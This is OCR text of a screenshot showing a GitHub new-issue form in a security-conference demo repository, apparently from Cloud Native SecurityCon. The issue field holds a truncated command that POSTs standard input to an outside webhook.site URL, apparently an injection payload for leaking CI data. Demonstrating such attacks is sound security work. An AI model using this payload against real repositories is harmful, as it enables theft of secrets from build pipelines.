 New Issue · eurogig/kcsecurec
Webhook.site - Test, process
https://github.com/eurogig/kcsecurecon22/issues/new
Palo Alto Network...
PANW
BridgeCrew
Checkov home
Other Bookmarks
Search or jump to...
/
Pull requests
Issues
Marketplace
Explore
eurogig / kcsecurecon22
Public
Watch 1
Fork 1
Star 0
Code
Issues
Pull requests
Actions
Projects
Security
Insights
e: application/json" -X POST -d "$(</dev/stdin)" https://webhook.site/ab1791e7-b04b-4937-a4c8-2bb6837dca61`
Write
Preview
Leave a comment
Attach files by dragging & dropping, selecting or pasting them.
Styling with Markdown is supported
Submit new issue
Remember, contributions to this repository should follow our GitHub Community Guidelines.
Assignees
No one assigned
Labels
None yet
Projects
None yet
Milestone
No milestone
Development
Shows branches and pull requests linked to
this issue.
Helpful resources
Cloud Native
SecurityCon
Cloud Native
SecurityCon
NORTH AMERICA